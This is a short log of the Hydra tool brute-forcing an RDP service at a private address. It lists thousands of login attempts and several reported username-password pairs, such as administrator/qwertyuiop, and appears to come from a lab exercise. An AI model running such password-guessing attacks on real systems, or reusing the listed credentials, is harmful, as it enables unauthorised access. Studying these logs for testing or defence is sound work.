 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-21 17:56:34
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel
to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7063 login tries (l:7/p:1009), ~1766 tries per task
[DATA] attacking rdp://10.0.0.31:3333/
[3333][rdp] host: 10.0.0.31   login: sysadmin   password: samantha
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.0.0.31   login: demo   password: victoria
[ERROR] freerdp: The connection failed to establish.
[3333][rdp] host: 10.0.0.31   login: auditor   password: elizabeth
[ERROR] freerdp: The connection failed to establish.
[STATUS] 4525.00 tries/min, 4525 tries in 00:01h, 2538 to do in 00:01h, 4 active
[3333][rdp] host: 10.0.0.31   login: administrator   password: qwertyuiop
[ERROR] freerdp: The connection failed to establish.